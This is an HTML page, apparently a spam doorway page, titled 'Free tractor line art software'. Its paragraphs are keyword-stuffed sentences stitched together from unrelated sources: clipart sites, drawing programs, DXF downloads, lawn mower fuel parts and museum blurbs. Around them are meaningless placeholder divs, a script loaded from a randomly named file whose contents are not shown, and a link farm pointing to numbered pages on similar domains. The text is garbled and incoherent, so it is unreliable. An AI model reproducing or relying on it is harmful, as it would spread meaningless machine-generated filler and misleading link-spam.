

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rowsfogesta.web.app/837.html
body_size: 3065
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rowsfogesta.web.app/837.html" /><title>Free tractor line art software</title><script src="https://rowsfogesta.web.app/m6owquyqi6d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="waifunpa" id="mogaden"></div><!-- veydotli --><div class="blaceldie"></div><!-- plumeplot --><div class="cagiri" id="tiopresev"></div><!-- rozellge --><div class="goaprearom" id="waineci"></div><div class="cosandtech"></div><!-- deowahost --><div class="loincephor" id="leilonwhy"></div><div class="paycarti" id="laydere"></div><div class="ratabra" id="mawalip"></div><!-- goapratal --><div class="teomabed" id="hallritsa"></div><!-- ririsib --><div class="ethotli"></div><!-- boiscasba --><div class="iclinet" id="viefopod"></div><div class="untalink" id="vesnutcsand"></div><!-- hardmaspost --><div class="betenkann"></div><h1>Free tractor line art software</h1><div class="waifunpa" id="mogaden"></div><!-- veydotli --><div class="blaceldie"></div><!-- plumeplot --><div class="cagiri" id="tiopresev"></div><!-- rozellge --><div class="goaprearom" id="waineci"></div><div class="cosandtech"></div><!-- deowahost --><div class="loincephor" id="leilonwhy"></div><div class="paycarti" id="laydere"></div><div class="ratabra" id="mawalip"></div><!-- goapratal --><div class="teomabed" id="hallritsa"></div><!-- ririsib --><div class="ethotli"></div><!-- boiscasba --><div class="iclinet" id="viefopod"></div><div class="untalink" id="vesnutcsand"></div><p>See more ideas about tractors, templates and tractor coloring pages. Designshop specializes in providing high quality free dxf files for plasma, waterjet, and laser cutting systems. Royaltyfree rf tractor clipart, illustrations, vector. All the features you need free education and resources supportive community. Browse our collection of free dxf file downloads for designshop members. Old tractor stock illustrations 1,640 old tractor stock. Car drawings pencil drawings old pickup trucks truck art wood burning art automotive art urban sketching pyrography ink art you searched for. Sketch drawer is artwork conversion software that allows you to turn any digital images into color sketches or.</p> <p>Sketch drawer is artwork conversion software that allows you to turn any digital images into color sketches or black and white line art. Seamless striped vector patterns, white and grey texture. Photos tractor drawing illustrations tractor drawing tractor tractor vector farm traktor farm tractor. Search images from huge database containing over 1250000 drawings. Tration cartoon or comic style drawing of old or vintage red tractor. Krita is a totally free digital drawing, painting and illustrating software program which can be used for creating drawings, designing patterns, editing pictures and adding effects to existing art work. Line art vectors and photos free graphic resources. Tractor vector images, illustrations, and clip art browse 26,354 tractor stock illustrations and vector graphics available royalty free, or search for farmer or farm to find more great stock images and vector art. Over 65,924 tractor pictures to choose from, with no signup needed. Vector artistic pen and ink drawing of old tractor. Tractor clipart free vector art 8,579 free downloads. Plugin is an additional filter effect, intended to be installed into a photo editor, to increase its functionality. We present to you a selection of 83 interesting and top microsoft office free clipart collection. Red tractor clipart clipart panda free clipart images.</p> <p>Use these free images for your websites, art projects, reports, and powerpoint presentations. A lot of free vector art and graphics ideal for your designs. To the extent possible under law, uploaders on this site have waived all to their vector images. Sketchbook painting and drawing software autodesk official store. All old tractor drawings ship within 48 hours and include a 30day moneyback guarantee. Tractor vector images, illustrations, and clip art browse 26,354 tractor stock illustrations and vector graphics available royaltyfree, or search for farmer or farm to. Akvis draw is available as a standalone application and as a plugin to a photo editor, in versions for windows and mac platforms. Vector drawing tractor stock illustrations by yuriv 10 4,809. Coloring book pages for adults and kids green old tractor vintage hand drawn cute vector line art. Farm tractor and industrial excavator driver icons set flat isolated vector illustration. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by artists worldwide.</p> <p>You can use microsoft office free clipart images for your website, blog, or share them on social networks. Cartoon farmer on tractor clip art by clairev 25 6,540. How to draw tractors stock images, royalty free tractor drawing. For additional manuals regarding tractors and farm equipment, be sure to browse the farming and construction equipment manual archive.</p> <p>Free microsoft office free clipart, download free clip art. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. The software program is loaded with features with a cool workspace. Choose your favorite old tractor drawings from millions of available designs. Free download 37 best quality tractor line drawing at getdrawings. Standalone is an independent program that can be run by clicking on its icon. What software is recommended to convert my pic to line. Old vintage tractor vector pen and ink illustration. Download clkers tractor clip art and related images now.</p> <p>On our site with the button search you will find other great free clip arts. Hifrom 5 feet fuel line with 40micron 493629 fuel filter 494768 fuel shut off valve replacement for engines lawn mover parts 3. Brush strokes white blue colors oil paint abstract background and texture. Free farm tractor art prints and wall artwork freeart. Tractor software free download tractor top 4 download. Affordable and search from millions of royalty free images, photos and vectors. Join the grabcad community today to gain access and download. Download high quality blue tractor clip art from our collection of 41,940,205 clip art graphics. New tractor product layout tractor in now easier to install, maintain, and upgrade. Jun 11, 2019 free graphic design software pixlr claims to be the most popular online photo editor in the world. Convert photo to line drawing software free download. Krita is a professional free and open source painting program. Vector drawing tractor stock illustrations by yuriv 10.</p> <p>The program has a steep learning curve though the welldrafted tutorials. Art resources for parents, teachers and students the smithsonian, is the worlds largest museum and research complex. Tractor software free download tractor top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Tractor vector agriculture tractor farm tractor tractor tire vector tractor icon tractor. Tractor free vector art 9,261 free downloads vecteezy. Vector agricultural tractor mini tractor line art illustration. Abstract art software free download abstract art top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Over 51,654 tractor pictures to choose from, with no signup needed. Vector agricultural tractor silhouette drawing by mechanik 26 3,030. Freeart provides free small art prints and posters of millions of images. The grabcad library offers millions of free cad designs, cad files, and 3d models. Choose from over a million free vectors, clipart graphics, vector art images, design templates.</p> <p>We offer the largest selection of free dxf file downloads which are cutready and optimized for cnc. Agribusnavi is a gps gnss guidance app that can be installed on agricultural machines and vehicles such as tractors, combine harvesters, and. Query tools introducing tq the tractor query command line tool. Looking for downloadable 3d printing models, designs, and cad files. Old vintage tractor digital pen and ink illustration. Tractor trailer free vector art 3,343 free downloads. Search and use 100s of tractors clip arts and images all free.</p> <p>John deere green tractor clipart clipart panda free. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Krita is an incredibly powerful drawing program, and its yours to download and use completely free. Before stroking lines, go click the ink too jar icon on the toolbox menu and make sure the the size size is under adjustment of the line is the size you want. You can use them on your web, for prints or to design a unique tshirt. The particles, geometric art, line and dot of finger frame. Vintage tractor drawings home gallery pencil drawings. A good way to make clean line art is using the path and ink tool. It is made by artists that want to see affordable art tools for everyone. It boasts over two million combinations of free filters, overlays and borders, and lets you do all the main things youd expect from a photo editor, from cropping and resizing to. It boasts over two million combinations of free filters, overlays and borders, and lets you do all the main things youd expect from a photo editor, from cropping and resizing to removing redeye and whitening teeth.</p> <p>You are free to edit, distribute and use the images for unlimited commercial purposes without asking permission. Its holdings include 19 museums and galleries, the national zoo and 9 research facilities. A license defines the edition and functionality of the software. The best free graphic design software creative bloq. With just few hits on the buttons, your favorite photos will be converted into fabulous sketches like some perfect handdrawn illustrations. Find tractor line drawing stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in. Set logos farm tractor line art style agriculture machines vector farm tractor side on view illustration line art.</p><div class="waifunpa" id="mogaden"></div><!-- veydotli --><div class="blaceldie"></div><a href="https://rowsfogesta.web.app/813.html">813</a> <a href="https://rowsfogesta.web.app/419.html">419</a> <a href="https://rowsfogesta.web.app/1329.html">1329</a> <a href="https://rowsfogesta.web.app/1045.html">1045</a> <a href="https://rowsfogesta.web.app/628.html">628</a> <a href="https://rowsfogesta.web.app/744.html">744</a> <a href="https://rowsfogesta.web.app/415.html">415</a> <a href="https://rowsfogesta.web.app/1485.html">1485</a> <a href="https://rowsfogesta.web.app/1321.html">1321</a> <a href="https://rowsfogesta.web.app/1516.html">1516</a> <a href="https://rowsfogesta.web.app/1288.html">1288</a> <a href="https://rowsfogesta.web.app/839.html">839</a> <a href="https://rowsfogesta.web.app/1081.html">1081</a> <a href="https://rowsfogesta.web.app/1392.html">1392</a> <a href="https://rowsfogesta.web.app/1065.html">1065</a> <a href="https://rowsfogesta.web.app/540.html">540</a> <a href="https://rowsfogesta.web.app/256.html">256</a> <a href="https://rowsfogesta.web.app/1124.html">1124</a> <a href="https://rowsfogesta.web.app/832.html">832</a> <a href="https://rowsfogesta.web.app/1415.html">1415</a> <a href="https://rowsfogesta.web.app/1019.html">1019</a> <a href="https://rowsfogesta.web.app/1503.html">1503</a> <a href="https://rowsfogesta.web.app/915.html">915</a> <a href="https://rowsfogesta.web.app/813.html">813</a> <a href="https://rowsfogesta.web.app/1431.html">1431</a> <a href="https://rowsfogesta.web.app/1540.html">1540</a> <a href="https://rowsfogesta.web.app/919.html">919</a> <a href="https://rowsfogesta.web.app/611.html">611</a> <a href="https://rowsfogesta.web.app/1145.html">1145</a> <a href="https://rowsfogesta.web.app/136.html">136</a> <a href="https://rowsfogesta.web.app/366.html">366</a> <a href="https://wikitixa.web.app/583.html">583</a> <a href="https://ncarkyslosa.web.app/1353.html">1353</a> <a href="https://unexstorna.web.app/514.html">514</a> <a href="https://viefalculeemb.web.app/689.html">689</a> <a href="https://kredossiospec.web.app/1360.html">1360</a> <a href="https://neosingsure.web.app/948.html">948</a> <a href="https://pacalzaucell.web.app/739.html">739</a><div class="waifunpa" id="mogaden"></div><!-- veydotli --><div class="blaceldie"></div><!-- plumeplot --><div class="cagiri" id="tiopresev"></div><!-- rozellge --><div class="goaprearom" id="waineci"></div><div class="cosandtech"></div><!-- deowahost --><div class="loincephor" id="leilonwhy"></div><div class="paycarti" id="laydere"></div><div class="ratabra" id="mawalip"></div><!-- goapratal --><div class="teomabed" id="hallritsa"></div><!-- ririsib --><div class="ethotli"></div><!-- boiscasba --><div class="iclinet" id="viefopod"></div><div class="untalink" id="vesnutcsand"></div></body></html>